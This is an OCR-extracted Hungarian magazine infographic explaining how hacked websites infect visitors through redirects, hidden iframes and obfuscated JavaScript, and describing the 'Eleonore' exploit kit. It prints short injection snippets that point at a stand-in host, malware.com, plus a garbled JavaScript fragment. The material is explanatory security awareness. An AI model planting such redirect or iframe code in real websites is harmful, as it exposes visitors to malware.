 FELHASZNÁLÓ PC-JE
1
A felhasználó által
látogatott oldalak
4
Adatok útban
a hackerhez
3
Fertőzött PC
FELTÖRT WEBOLDALAK
HACKER
A kód aktiválja a hordozót
2
HORDOZÓ
Fertőzött: hacker
manipulálta oldalak
A hackerek háromfajta kódot ültethetnek
a tisztességes oldalakba, hogy azok az-
tán megfertőzzék a látogatókat.
Redirect A legegyszerűbb módszer,
a HTML kód átirányítja a látogatót,
egyenesen a hordozóhoz. Nagyjából
így fest:
<meta http-equiv=“refresh“ content=“0; url=http://
www.malware.com“>
iFrame Egy láthatatlan iFrame elem,
amely egyfajta oldal az oldalon belül.
Az iFrame kód egyből a céloldalra
vezet:
<iframe src=“http://www.malware.com“> </iframe>
JavaScript A JavaScript kód beépítése
a feltört oldalakba több energiát és időt
igényel az ActionScript (Flash) felbuk-
kanása óta. Az esetek nagy részében a
kód megfelelően elrejthető, így a védő-
programok számára szinte lehetetlen
feladat ezek felderítése:
<script>
function c268fb268di49ff54f25b4a1(i49ff54f25b87
a){ff54fr4f+‘3637‘+rF7‘+r4f+‘3637‘+r4f+‘2697‘+r4f+‘
07‘+r4f+‘43E‘;document.write(i49ff54f25c40e(i49ff
54f25df4f)); </script>
TARGET DOMAIN: http://antivirus.vc/?174c
Automatikus: sérülékenysé-
get kihasználó csomag
Egyetlen vírus helyett a hackerek egész
károsalkalmazás-csomagokat hoznak létre a támadást
megelőzően. Az így létrejött eszköz automatikusan be-
jut a számítógépre a számos biztonsági hibának kö-
szönhetően. Az „Eleonore” csomag (a jobb oldali képen)
friss verziója 1000 dollárba kerül, és már 1,2 millió szá-
mítógépet fertőzött meg világszerte.
Eleonore Exp
→